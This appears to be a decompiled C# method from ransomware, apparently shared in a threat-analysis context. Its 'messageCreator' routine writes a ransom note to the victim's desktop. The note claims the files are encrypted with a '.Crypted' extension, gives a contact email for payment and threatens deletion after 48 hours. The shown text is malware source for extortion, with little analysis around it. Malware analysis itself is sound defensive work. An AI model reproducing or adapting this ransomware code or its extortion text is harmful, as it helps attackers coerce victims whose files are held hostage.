 // Token: 0x06000016 RID: 22 RVA: 0x00002BB0 File Offset: 0x00000DB0
public void messageCreator()
{
string str = "\\Desktop\\HOW TO DECRYPT FILES.txt";
string path = this.userDir + "Users\\" + this.userName + str;
string text = this.computerName + "-" + this.userName;
string[] contents = new string[]
{
"All your information (documents, databases, backups and other files) this computer was encrypted using the most cryptographic algorithms.",
"All encrypted files are formatted .Crypted.",
"This form files '.Crypted' is a joint development American Hackers.",
"You can only recover files using a decryptor and password, which, in turn, only we know.",
"It is impossible to pick it up.",
"Reinstalling the OS will not change anything.",
"No system administrator in the world can solve this problem without knowing the password",
"In no case do not modify the files! But if you want, then make a backup.",
"Drop us an email at the address india2lock@gmail.com",
"You have 48 hours left. If they are not decrypted then after 48 hours they will be removed!!!"
};
File.WriteAllLines(path, contents);
}
CyberThreatAnalyst